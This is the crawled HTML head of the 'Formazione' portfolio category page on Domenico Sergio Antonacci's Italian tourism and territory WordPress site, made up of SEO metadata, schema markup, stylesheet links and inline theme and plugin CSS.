

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domenicosergioantonacci.it/portfolio-cat/formazione/
body_size: 15712
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="XgaX20_-4X6lnquRkWFAaCUl4Qt8ZWU_zraD9KaojIs" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Formazione Archivi - Domenico Sergio Antonacci - Turismo e Territorio</title>
	<link rel="canonical" href="https://www.domenicosergioantonacci.it/portfolio-cat/formazione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Formazione Archivi - Domenico Sergio Antonacci - Turismo e Territorio" />
	<meta property="og:url" content="https://www.domenicosergioantonacci.it/portfolio-cat/formazione/" />
	<meta property="og:site_name" content="Domenico Sergio Antonacci - Turismo e Territorio" />
	<meta property="og:image" content="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/domenico-sergio-antonacci-4-Medium.jpg" />
	<meta property="og:image:width" content="1023" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.domenicosergioantonacci.it/portfolio-cat/formazione/","url":"https://www.domenicosergioantonacci.it/portfolio-cat/formazione/","name":"Formazione Archivi - Domenico Sergio Antonacci - Turismo e Territorio","isPartOf":{"@id":"https://www.domenicosergioantonacci.it/#website"},"primaryImageOfPage":{"@id":"https://www.domenicosergioantonacci.it/portfolio-cat/formazione/#primaryimage"},"image":{"@id":"https://www.domenicosergioantonacci.it/portfolio-cat/formazione/#primaryimage"},"thumbnailUrl":"https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/apulia-digital-maker.png","breadcrumb":{"@id":"https://www.domenicosergioantonacci.it/portfolio-cat/formazione/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.domenicosergioantonacci.it/portfolio-cat/formazione/#primaryimage","url":"https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/apulia-digital-maker.png","contentUrl":"https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/apulia-digital-maker.png","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://www.domenicosergioantonacci.it/portfolio-cat/formazione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.domenicosergioantonacci.it/"},{"@type":"ListItem","position":2,"name":"Formazione"}]},{"@type":"WebSite","@id":"https://www.domenicosergioantonacci.it/#website","url":"https://www.domenicosergioantonacci.it/","name":"Domenico Sergio Antonacci - Turismo e Territorio","description":"Racconto le storie dei territori e di chi li vive ogni giorno","publisher":{"@id":"https://www.domenicosergioantonacci.it/#/schema/person/57bd74b19559a68a730fb626e968e566"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.domenicosergioantonacci.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":["Person","Organization"],"@id":"https://www.domenicosergioantonacci.it/#/schema/person/57bd74b19559a68a730fb626e968e566","name":"Domenico Sergio Antonacci","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.domenicosergioantonacci.it/#/schema/person/image/","url":"https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/images/get_start.jpg","contentUrl":"https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/images/get_start.jpg","width":2000,"height":1000,"caption":"Domenico Sergio Antonacci"},"logo":{"@id":"https://www.domenicosergioantonacci.it/#/schema/person/image/"},"sameAs":["https://www.domenicosergioantonacci.it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Domenico Sergio Antonacci - Turismo e Territorio &raquo; Feed" href="https://www.domenicosergioantonacci.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Domenico Sergio Antonacci - Turismo e Territorio &raquo; Feed dei commenti" href="https://www.domenicosergioantonacci.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Domenico Sergio Antonacci - Turismo e Territorio &raquo; Formazione Portfolio Category" href="https://www.domenicosergioantonacci.it/portfolio-cat/formazione/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='click-to-top-icons-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/css/click-top-icons.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='click-to-top-hover-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/css/hover.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='click-to-top-style-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/css/click-top-style.css?ver=1.3.0' type='text/css' media='all' />
<style id='click-to-top-style-inline-css' type='text/css'>

        a#clickTop {
            background: #cccccc none repeat scroll 0 0;
            border-radius: 0;
            bottom: 5%;
            color: #000000;
            padding: 5px;
            right: 5%;
            min-height: 34px; min-width: 35px;
            font-size: 16px;
            opacity: 0.99;
        }
        a#clickTop i {
            color: #000000;
        }
        a#clickTop svg,
        a#clickTop .ctt-icon {
            fill: #000000;
        }
        a#clickTop:hover,
        a#clickTop:hover i,
        a#clickTop:hover svg,
        a#clickTop:hover .ctt-icon,
        a#clickTop:active,
        a#clickTop:focus {
            color: #ffffff;
            fill: #ffffff;
        }
        .hvr-fade:hover,
        .hvr-fade:focus,
        .hvr-fade:active,
        .hvr-back-pulse:hover,
        .hvr-back-pulse:focus,
        .hvr-back-pulse:active,
        a#clickTop.hvr-shrink:hover,
        a#clickTop.hvr-grow:hover,
        a#clickTop.hvr-pulse:hover,
        a#clickTop.hvr-pulse-grow:hover,
        a#clickTop.hvr-pulse-shrink:hover,
        a#clickTop.hvr-push:hover,
        a#clickTop.hvr-pop:hover,
        a#clickTop.hvr-bounce-in:hover,
        a#clickTop.hvr-bounce-out:hover,
        a#clickTop.hvr-float:hover,
        a#clickTop.hvr-fade:hover,
        a#clickTop.hvr-back-pulse:hover,
        a#clickTop.hvr-bob:hover,
        a#clickTop.hvr-buzz:hover,
        a#clickTop.hvr-shadow:hover,
        a#clickTop.hvr-grow-shadow:hover,
        a#clickTop.hvr-float-shadow:hover,
        a#clickTop.hvr-glow:hover,
        a#clickTop.hvr-shadow-radial:hover,
        a#clickTop.hvr-box-shadow-outset:hover,
        a#clickTop.hvr-box-shadow-inset:hover,
        a#clickTop.hvr-bubble-top:hover,
        a#clickTop.hvr-bubble-float-top:hover,
        .hvr-radial-out:before,
        .hvr-radial-in:before,
        .hvr-bounce-to-right:before,
        .hvr-bounce-to-left:before,
        .hvr-bounce-to-bottom:before,
        .hvr-bounce-to-top:before,
        .hvr-rectangle-in:before,
        .hvr-rectangle-out:before,
        .hvr-shutter-in-horizontal:before,
        .hvr-shutter-out-horizontal:before,
        .hvr-shutter-in-vertical:before,
        .hvr-sweep-to-right:before,
        .hvr-sweep-to-left:before,
        .hvr-sweep-to-bottom:before,
        .hvr-sweep-to-top:before,
        .hvr-shutter-out-vertical:before,
        .hvr-underline-from-left:before,
        .hvr-underline-from-center:before,
        .hvr-underline-from-right:before,
        .hvr-overline-from-left:before,
        .hvr-overline-from-center:before,
        .hvr-overline-from-right:before,
        .hvr-underline-reveal:before,
        .hvr-overline-reveal:before {
            background-color: #555555;
            color: #ffffff;
            border-radius: 0;
        }
        @-webkit-keyframes hvr-back-pulse {
            50% { background-color: #cccccc; }
        }
        @keyframes hvr-back-pulse {
            50% { background-color: #cccccc; }
        }
        .hvr-radial-out,
        .hvr-radial-in,
        .hvr-rectangle-in,
        .hvr-rectangle-out,
        .hvr-shutter-in-horizontal,
        .hvr-shutter-out-horizontal,
        .hvr-shutter-in-vertical,
        .hvr-shutter-out-vertical {
            background-color: #cccccc;
        }
        .hvr-bubble-top::before,
        .hvr-bubble-float-top::before {
            border-color: transparent transparent #cccccc;
        }
    
        /* Desktop button size */
        @media screen and (min-width: 1025px) {
            a#clickTop {
                min-width: 45px !important;
                min-height: 45px !important;
                display: flex;
                align-items: center;
                justify-content: center;
            }
            a#clickTop svg,
            a#clickTop .ctt-icon {
                width: 22.5px;
                height: 22.5px;
            }
            /* Progress indicator desktop size */
            #clickTop-progress-wrap {
                width: 45px !important;
                height: 45px !important;
            }
            #clickTop-progress-wrap .ctt-progress-icon svg {
                width: 18px;
                height: 18px;
            }
        }
        
        /* Tablet button size */
        @media screen and (min-width: 768px) and (max-width: 1024px) {
            a#clickTop {
                min-width: 35px !important;
                min-height: 35px !important;
                display: flex;
                align-items: center;
                justify-content: center;
            }
            a#clickTop svg,
            a#clickTop .ctt-icon {
                width: 17.5px;
                height: 17.5px;
            }
            /* Progress indicator tablet size */
            #clickTop-progress-wrap {
                width: 35px !important;
                height: 35px !important;
            }
            #clickTop-progress-wrap .ctt-progress-icon svg {
                width: 14px;
                height: 14px;
            }
        }
        
        /* Mobile button size */
        @media screen and (max-width: 767px) {
            a#clickTop {
                min-width: 30px !important;
                min-height: 30px !important;
                display: flex;
                align-items: center;
                justify-content: center;
            }
            a#clickTop svg,
            a#clickTop .ctt-icon {
                width: 15px;
                height: 15px;
            }
            /* Progress indicator mobile size */
            #clickTop-progress-wrap {
                width: 30px !important;
                height: 30px !important;
            }
            #clickTop-progress-wrap .ctt-progress-icon svg {
                width: 12px;
                height: 12px;
            }
        }
    
        /* Touch-friendly tap area for mobile and tablet */
        @media screen and (max-width: 1024px) {
            a#clickTop {
                position: relative;
            }
            a#clickTop::before {
                content: '';
                position: absolute;
                top: -10px;
                left: -10px;
                right: -10px;
                bottom: -10px;
                background: transparent;
            }
            #clickTop-progress-wrap {
                position: relative;
            }
            #clickTop-progress-wrap::before {
                content: '';
                position: absolute;
                top: -10px;
                left: -10px;
                right: -10px;
                bottom: -10px;
                background: transparent;
                z-index: 1;
            }
        }
        
        #clickTop-progress-wrap {
            position: fixed;
            right: 5%;
            bottom: 5%;
            height: 60px;
            width: 60px;
            cursor: pointer;
            display: block;
            border-radius: 50%;
            box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
            z-index: 2147483646;
            opacity: 0;
            visibility: hidden;
            transform: translateY(15px);
            transition: all 200ms linear;
        }
        #clickTop-progress-wrap.ctt-progress-active {
            opacity: 0.99;
            visibility: visible;
            transform: translateY(0);
        }
        #clickTop-progress-wrap::after {
            position: absolute;
            content: '';
            background-color: #cccccc;
            left: 3px;
            top: 3px;
            right: 3px;
            bottom: 3px;
            border-radius: 50%;
            display: block;
            z-index: -1;
        }
        #clickTop-progress-wrap:hover::after {
            background-color: #555555;
        }
        #clickTop-progress-wrap svg.ctt-progress-circle path {
            fill: none;
        }
        #clickTop-progress-wrap svg.ctt-progress-circle path.ctt-progress-bar {
            stroke: #3498db;
            stroke-width: 3;
            box-sizing: border-box;
            transition: all 200ms linear;
        }
        #clickTop-progress-wrap .ctt-progress-icon {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 16px;
            color: #000000;
            fill: #000000;
        }
        #clickTop-progress-wrap:hover .ctt-progress-icon {
            color: #ffffff;
            fill: #ffffff;
        }
        #clickTop-progress-wrap .ctt-progress-icon svg {
            width: 1em;
            height: 1em;
            display: block;
        }
        
/*# sourceURL=click-to-top-style-inline-css */
</style>
<link rel='stylesheet' id='gutep-toolkit-style-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/css/gutep-toolkit-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/css/venobox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767629911' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutep-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-lineicons-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/et-lineicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/material-design-iconic-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutep-default-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/gutep-default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutep-style-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='gutep-style-inline-css' type='text/css'>
body .bg-img-1{background-image:url("https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/domenico-sergio-antonacci-4.jpg")}
/*# sourceURL=gutep-style-inline-css */
</style>
<link rel='stylesheet' id='gutep-block-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/block.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutep-responsive-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
